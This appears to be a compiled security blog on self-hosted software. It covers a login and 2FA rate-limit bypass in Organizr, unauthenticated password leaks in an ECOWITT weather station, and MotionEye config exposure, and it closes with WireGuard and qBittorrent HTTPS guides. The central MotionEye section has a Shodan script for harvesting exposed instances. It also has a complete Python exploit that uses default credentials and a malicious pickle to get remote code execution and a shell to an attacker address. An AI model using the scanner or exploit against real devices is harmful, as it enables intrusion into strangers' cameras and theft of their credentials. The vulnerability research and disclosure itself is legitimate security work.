PyMedusa is a well-known video library manager that many of us self-hosted types may use to organize our libraries. I decided to give it a spin one day and found a classic OS command injection as seen here. I reported it ASAP, though I was a little confused as to how to fix it at that time, but the team fix it quite quickly. A great response time!
Sometimes people may say, “Hey, the OSCP is worthless and you won’t find anything like that IRL.” To that I’d reply, “You’d be surprised.” Also, this is a good example of OSWE level security issues. This is a Python app that you can simply clone, install the requirements, and debug easily in VSCode.
Organizr is a self-hosted application written in PHP that basically helps you self-host other services at your home. It’s nifty application with a surprisingly large amount of functionality. I was recently poking at it to find some security holes, and the first thing I ran across was a rate limiting issue on the login function.

When making a POST request to login, there is a body parameter called loginAttempts. If your login fails, the value of this parameter is incremented (via client side JS) and included in the next login request. When the value reaches a certain number, which is verified in PHP on the backend, the user is locked out.
You can probably see where this is going. Just send it to Burp intruder and never increment the value. Tada!
loginAttempts is set to 1 and the request is sent to Burp Intruder for brute forcing

The PHP backend will always see the value of loginAttempts as 1, and brute forcing is allowed to occur.
The same endpoint and method is used to rate-limit 2FA code entry, which allows an attacker to also brute force a 2FA code. This takes a bit of time – I haven’t done the math – but it still works. An attacker can just sit back and fire away with Burp Intruder. A successful login will generate cookies that will work for their specified amount of time.
Burp screenshot showing the response when a successful 2FA code is submitted
Edit: The weather station issues were given CVE-2022-35122.
I contacted the manufacturer in regards to these issues. They responded quickly. I wasn’t expecting anything to be done about the issues that I brought up, but they did do something…

I logged into my weather station yesterday, an lo and behold, there is an update. Most notably the following, “added password encryption for HTTP transmission.”
Screenshot from the app itself showing the update notes.
Encryption for the password during HTTP transmission? What does this even mean? HTTPS? Why wouldn’t they just say HTTPS? Just encrypting the password client side and sending it to the station for decryption? That seems odd. I was hoping for HTTPS, but I would soon be let down.

curl request from before and after the ‘upgrade’


Before updating, I decided to try and make the curl request as I had done before to the get_device_info endpoint. As before, the password to the system was returned.
Next, I upgraded the device and then made the same request. Would you look at that, the APpwd now does look ‘encrypted.’ But, as you may have guessed, it is actually just base 64 encoded.
I recently purchased the ECOWITT GW1102 Home Weather Station. It’s exactly what it sounds like – a mini weather station for your house. It has all the usual sensors you’d expect a weather station to have, and I’m actually very pleased with the hardware, considering the cheap price.
However, it is missing one thing – software security. But really, what did I expect from a cheap home weather station?
Comically, the landing page of the weather station’s server gives an illusion of some sort of security.
Password goes here.
Let’s intercept a request of us logging in.

Don’t steal my password.
This is all over HTTP. We post our password to /set_login_info – which seems like an odd endpoint for logging in. Notice the response does not set any cookies or seem like it actually does any sort of verification. Hmmm.

Anyway, after logging in, we are directed to /liveData.html. This page does exactly what its name implies. But let’s look at the links on the side of the page – particularly the Local Network link.
Click the Local Network link on the left-hand side.


If we intercept the requests in Burp after we click the Local Network link, we see a call to a /get_network_info endpoint. This returns info about the WiFi network to which the weather station is connected.
That’s my WiFi SSID and password.
Interesting. Notice again that there appears to be no authentication going on with this request. Let’s try to curl this endpoint
Uh oh.
Or how about the device password (not that you actually need the password now).
The password is now Weather24689 because I changed it without being authorized.
You can also do fun things like reboot the station, or get the user’s external weather reporting site’s API keys, etc. I notified ECOWITT support, but I’m assuming this won’t be fixed any time soon.
Edit: added this because someone didn’t understand this is an issue.

Edit: I added this picture above of the get_ws_settings endpoint. As you can see, I’m not using any authentication. You can also see I was trying some shenanigans, but nonetheless, you can also see this returns several API keys for other services, which is not a good thing to be handing out. It basically is the API endpoint for this page that is behind the ‘authentication’ of the application.
I did find some of these exposed to the internet, but I’d probably avoid that, if I were you. With that said, I actually like the hardware. It’s fun to play around with, and it is inexpensive.
Edit: This was given CVE-2022-25568. As mentioned in my previous posts here and here, I’ve done a little digging into the conditions that are required for the MotioneEye config file to be world viewable, and I’ve reached this conclusion:

As long as a “user” password is not set, the config file will be world readable. Even if an “admin” password has been set, the /config/list file will still be readable by everybody. So, while someone could think they are doing the correct thing by creating a password for the admin user, they may still be leaking private information. Here is a innocuous example from a live instance:
As you can see in this picture, IP addresses/services/passwords are exposed. This is a rather innocuous example, being that it is an internal IP address, but it illustrates how this could be an issue. Imagine if those were your public FTP server credentials. Or if they were your gmail credentials for smtp notifications. The list goes on.
Along with usernames, passwords, auth keys, and email addresses, these config files also contain less sensitive information like internal network IP addresses and URLs, drive and mounting information.
In many ways this vulnerability may be worse that the MotionEye RCE vulnerability that I reported and received a CVE for. In that case, the admin password needed to be left blank (or easily guessed) for someone to get into the admin panel and achieve RCE. In this case, a user could think they’re being secure by setting an admin password, but they leave the user password blank – and the config remains viewable.
I’ve found gmail, gdrive, ftp, sftp, telegram stuff (not sure how auth works there), etc. all exposed to the WWW in these files.
I’ve submitted an issue on the MotionEye github page, but if it is anything like last time, they don’t plan on fixing it/see it as a non-issue.
Edit: The issue was closed before I even finished this post.
Edit: The issue was reopened and I submitted a pull request to fix the issue, although my fix was not tested much, so it may not work properly.
MotionEye is an open source, web-based GUI for the popular Motion CLI application found on Linux. I’ve known of the Motion command line app for years, but I didn’t know that MotionEye existed. I ran across it while trying to find a multiple webcam, GUI or web based solution for future projects.
MotionEye comes in a couple forms – a standalone app, which I used the docker container version of, or a “whole” operating system, MotionEyeOS, to install on a Raspberry Pi.
Starting off, I used Shodan search to find internet facing installations. Here is the script I used for that. If you use this script, you’ll need to put in your API key and the limit parameter, which limits the API queries that you use.
#!/usr/bin/env python3

import sys
# pip3 install shodan
from shodan import Shodan
import requests

# check for api key
api = Shodan('') # Insert API key here

if api.api_key == '':
    print("No API key found! Exiting")
    sys.exit(1)

limit = 1000 # set this to limit your api query usage
counter = 0

url_file = open("urls.txt", "w")

for response in api.search_cursor('Server: motionEye'):
    ip = response['ip_str']
    port = response['port']
    url = f'http://{ip}:{port}'
    url_file.write(url + '\n')

    # Keep track of how many results have been downloaded so we don't use up all our query credits
    counter += 1
    if counter >= limit:
        break

url_file.close()
I ran out of query credits when I ran this script. There are thousands of installations out there. This script will output the IP addresses of those installations.
Finding Live Feeds
In my review of the application, I found that you can make a query to the /picture/{camera-number}/current/ endpoint, and if it returns a 200 status code, it means that the feed is open to the public. You can also increment the camera-number an enumerate the numbers of cameras a feed will actually have, even if it isn’t available to view.
I took the output of motioneye-shodan.py script above, and fed it to live-feeds.py script below.
This script outputs the URL of camera feeds that we can view. But the real question here is, what security issues are there with MotionEye?
Information Leakage
It turns out that if you make a get request to the following endpoint /config/list, some of the feeds will return their config files. Most of the time these config files are innocuous. I’m not sure why these are publicly accessible even if the feed is publicly accessible. Maybe it is used as an API endpoint of some sort. I need to dig into the code some more.
However, sometimes these config files contain some very sensitive information. Consider the following config with email_notifications_smtp_password and email_notifications_addresses removed. These passwords are supposed to be for services that the public cannot access, but unfortunately people like to reuse passwords. Again, why is this file even readable?
Along with the occasional password, email addresses are in here, internal IP addresses and ports, mounting points for local drives, etc.
Rate-Limiting and Default Credentials
So, the default installation of MotionEye uses the username of admin and a blank password. Additionally, MotionEye does not seem to institute any sort of rate limiting on login attempts. This is a recipe for disaster.
Authenticated RCE Method #1
Once logged in, I found two simple methods of code execution. The first of which is a classic Python cPickle deserialization exploit.
In the configuration section of the application, there is an option to backup and restore the application configurations. It turns out that if you include a malicious tasks.pickle file in the config you are restoring with, it’ll be written to disk and will be loaded when the application is restarted automatically or manually.
You can simply download the current configuration to use it as a template. After downloading and extracting it, slide your malicious tasks.pickle file and tar.gz everything back up.
The final structure of my motioneye-config.tar.gz for the docker container is as follows:
Pause here: You see, those are ssh keys. So you say why don’t we just try ssh? Go for it. You also may not even need a password, but some people have either secured ssh or disabled ssh on the actually raspberry pi, so it won’t work. A lot of these instances will have ssh turned off, and if it is running in docker, you probably won’t be able to download the ssh keys. Also, it is more fun to write scripts in Python.
Once the configuration is uploaded, wait for the app to reload, or, in unfortunate cases, wait for the app to be reloaded by mother nature or the victim. From what I can see, the docker application will not autoreboot. Here is a Python 3 script that will do all of this. Also, see the github repo, which may be more updated.
#!/usr/bin/env python3

import requests
import argparse
import os
import pickle
import hashlib
import tarfile
import time
import string
import random
from requests_toolbelt import MultipartEncoder
import json


# proxies = {"http": "http://127.0.0.1:9090", "https": "http://127.0.0.1:9090"}
proxies = {}


def get_cli_args():
    parser = argparse.ArgumentParser(description="MotionEye Authenticated RCE Exploit")
    parser.add_argument(
        "--victim",
        help="Victim url in format ip:port, or just ip if port 80",
        required=True,
    )
    parser.add_argument("--attacker", help="ipaddress:port of attacker", required=True)
    parser.add_argument(
        "--username", help="username of web interface, default=admin", default="admin"
    )
    parser.add_argument(
        "--password", help="password of web interface, default=blank", default=""
    )
    args = parser.parse_args()
    return args


def login(username, password, victim_url):
    session = requests.Session()
    useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
    headers = {"User-Agent": useragent}
    login_url = f"http://{victim_url}/login/"
    body = f"username={username}&password={password}"
    session.post(login_url, headers=headers, data=body)
    return session


def download_config(username, victim_url, session):
    download_url = f"http://{victim_url}/config/backup/?_username={username}&_signature=5907c8158417212fbef26936d3e5d8a04178b46f"
    backup_file = session.get(download_url)
    open("motioneye-config.tar.gz", "wb").write(backup_file.content)
    return


def create_pickle(ip_address, port):
    shellcode = ""  # put your shellcode here

    class EvilPickle(object):
        def __reduce__(self):
            cmd = shellcode
            return os.system, (cmd,)

    # need protocol=2 and fix_imports=True for python2 compatibility
    pickle_data = pickle.dumps(EvilPickle(), protocol=2, fix_imports=True)
    with open("tasks.pickle", "wb") as file:
        file.write(pickle_data)
        file.close()
    return


def decompress_add_file_recompress():
    with tarfile.open("./motioneye-config.tar.gz") as original_backup:
        original_backup.extractall("./motioneye-config")
        original_backup.close()
    original_backup.close()
    os.remove("./motioneye-config.tar.gz")
    # move malicious tasks.pickle into the extracted directory and then tar and gz it back up
    os.rename("./tasks.pickle", "./motioneye-config/tasks.pickle")
    with tarfile.open("./motioneye-config.tar.gz", "w:gz") as config_tar:
        config_tar.add("./motioneye-config/", arcname=".")
    config_tar.close()
    return


def restore_config(username, password, victim_url, session):
    # a lot of this is not necessary, but makes for good tradecraft
    # recreated 'normal' requests as closely as I could
    t = int(time.time() * 1000)
    path = f"/config/restore/?_={t}&_username={username}"
    # admin_hash is the sha1 hash of the admin's password, which is '' in the default case
    admin_hash = hashlib.sha1(password.encode("utf-8")).hexdigest().lower()
    signature = (
        hashlib.sha1(f"POST:{path}::{admin_hash}".encode("utf-8")).hexdigest().lower()
    )
    restore_url = f"http://{victim_url}/config/restore/?_={t}&_username=admin&_signature={signature}"

    # motioneye checks for "---" as a form boundary. Python Requests only prepends "--"
    # so we have to manually create this
    files = {
        "files": (
            "motioneye-config.tar.gz",
            open("motioneye-config.tar.gz", "rb"),
            "application/gzip",
        )
    }

    useragent = "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.85 Safari/537.36"
    boundary = "----WebKitFormBoundary" + "".join(
        random.sample(string.ascii_letters + string.digits, 16)
    )

    m = MultipartEncoder(fields=files, boundary=boundary)
    headers = {
        "Content-Type": m.content_type,
        "User-Agent": useragent,
        "X-Requested-With": "XMLHttpRequest",
        "Cookie": "meye_username=_; monitor_info_1=; motion_detected_1=false; capture_fps_1=5.6",
        "Origin": f"http://{victim_url}",
        "Referer": f"http://{victim_url}",
        "Accept-Language": "en-US,en;q=0.9",
    }
    response = session.post(restore_url, data=m, headers=headers, proxies=proxies)
    # if response == reboot false then we need reboot routine
    content = json.loads(response.content.decode("utf-8"))

    if content["reboot"] == True:
        print("Rebooting! Stand by for shell!")
    else:
        print("Manual reboot needed!")
    return


if __name__ == "__main__":
    print("Running exploit!")
    arguments = get_cli_args()
    session = login(arguments.username, arguments.password, arguments.victim)
    download_config(arguments.username, arguments.victim, session)
    # sends attacker ip and port as arguments to create the pickle
    create_pickle(arguments.attacker.split(":")[0], arguments.attacker.split(":")[1])
    decompress_add_file_recompress()
    restore_config(arguments.username, arguments.password, arguments.victim, session)
Authenticated RCE Method #2

Another method of code execution involves motion detection. There is an option to run a system command whenever motion is detected. The security implications of this are obvious.
python rev shell
Conclusion
While authentication is needed for RCE, the presence of default credentials and lack of rate limiting make obtaining authentication straightforward. There are a lot of people running this software in a vulnerable manner.
As per my usual advice, don’t expose MotionEye to the WWW. Like all the self-hosted solutions, I advise you to install this to face your internal network and then connect to your internal network via OpenVPN or Wireguard.
Update: I was give CVE-2021-44255 for the python pickle exploit.
Run Wireguard on your home server and select a port that you’d like to face externally.
Port forward that port in your router to your server. Let’s use port 12345.
Create public and private keys on your server.
Create conf file on your server.
Create keys and conf file on clients (phone, notebook, tablet, etc).
Enter keys in conf files.
Connect clients to home server.
Here is a sample which has confs for both a server and client. Ensure you enter your information as needed. Don’t forget your interface in the iptables commands.
# home server wg0.conf

[Interface]
PrivateKey = # server privkey here
Address = 192.168.2.1
ListenPort = 12345

PostUp   = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o enp0s31f6 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o enp0s31f6 -j MASQUERADE

[Peer]
# notebook
PublicKey = # notebook pubkey here
AllowedIPs = 192.168.2.2

# notebook wg0.conf

[Interface]
PrivateKey = # notebook privkey here
Address = 192.168.2.3
DNS = 192.168.1.125 # dns server (pihole) address on my home network

[Peer]
PublicKey = # server pubkey here
Endpoint = 1.2.3.4:12345 # your home ip address and wireguard port
AllowedIPs = 0.0.0.0/0
PersistentKeepalive = 21
So, in this case, port 12345 should be setup for port forwarding. You clients will connect back to port 12345 on your home IP address. If you have a dynamic IP address at home, you’ll need a solution for that like a custom script, DDNS, or even using a VPS as some sort of jump host.
If you can’t open a port, you could run the server on a Linode (with my referral of course, lol) instance that would be very cheap. A nanode is $5 a month, and now you can use it for other stuff too. Then connect everything to it. Now your phone and home server are on the same network.
Wanna use HTTPS with your qBittorrent WebUI, but don’t know how? First off, you probably shouldn’t expose the qBittorrent WebUI to the internet. Use Wireguard to tunnel into your home network, and access it that way. Some will say you don’t need HTTPS then, but that is a discussion for another day. Anyway, if you want easy HTTPS with qBittorrent, read on.

In a Linux terminal, run the following command to create cert.crt and key.key – a key and certificate pair.
You can just click through all of the fields below – it won’t affect the operation of your certificate.
Click through these, or enter whatever you want – it doesn’t matter

Now, we need to add these to the WebUI. In qBittorrent, go into tools > options > Web UI. Check use HTTPS instead of HTTP. Then, enter the paths to the certificate and the key that you just created.
Choose Use HTTPS instead of HTTP

Now, when you visit the URL of the qBittorrent web interface, you’ll have HTTPS, but you’ll get a warning.
Warning you’ll get in Chrome
Click advanced and then proceed to ip-address (unsafe) and you’ll be able to log in to your web interface. Don’t worry, everything is safe. The browser is just warning you that this isn’t an official cert from a trusted authority – everything is still encrypted.
You can optionally add an exception in your browser that will bypass this warning message. You probably shouldn’t do this, but oh well. If the bad guy has gotten this far, your qBittorrent app is probably the least of your worries. After all, they’ve probably already cracked your WebUI password, and can run arbitrary python code, as I talked about here.
